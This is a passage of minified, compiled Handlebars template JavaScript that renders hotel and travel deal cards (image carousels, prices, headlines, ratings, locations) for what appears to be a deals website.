class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon 